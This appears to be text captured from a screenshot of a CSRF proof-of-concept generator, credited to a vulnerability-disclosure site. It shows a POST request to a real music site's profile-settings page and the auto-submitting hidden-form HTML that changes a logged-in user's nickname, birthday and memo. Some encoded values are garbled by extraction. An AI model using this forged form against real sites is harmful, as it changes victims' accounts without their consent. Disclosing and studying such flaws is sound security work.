 CSRF PoC generator
Request to: http://5sing.kugou.com
?
Options
Raw Params Headers Hex
POST /my/set/info HTTP/1.1
Host: 5sing.kugou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://5sing.kugou.com/my/set/info
Cookie: Hm_lvt_aedee6983d4cfc62f509129360d6bb3d=1439361141,1439361153,1439371288;
? < + > Type a search term 0 matches
CSRF HTML:
<input type="hidden" name="tagStyle"
value="&#63;&#127;&#63;&#63;&#63;&#127;□#191;&#161;&#63;&#124;" />
<input type="hidden" name="DefaultHead"
value="http&#58;&#47;&#47;static&#46;5sing&#46;kugou&#46;com&#47;images&#47;nan&#46;jpg"
/>
<input type="hidden" name="txtNickName" value="thisiscsrf" />
<input type="hidden" name="born" value="1984&#45;01&#45;01" />
<input type="hidden" name="YYYY" value="1984" />
<input type="hidden" name="MM" value="01" />
<input type="hidden" name="DD" value="01" />
<input type="hidden" name="province" value="□#175;&#183;□#128;&#137;□#139;&#169;" />
<input type="hidden" name="city" value="□#175;&#183;□#128;&#137;□#139;&#169;" />
<input type="hidden" name="txtQQ" value="" />
<input type="hidden" name="txtMemo" value="1122test&#32;csrf" />
<input type="submit" value="Submit request" />
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
www.wooyun.org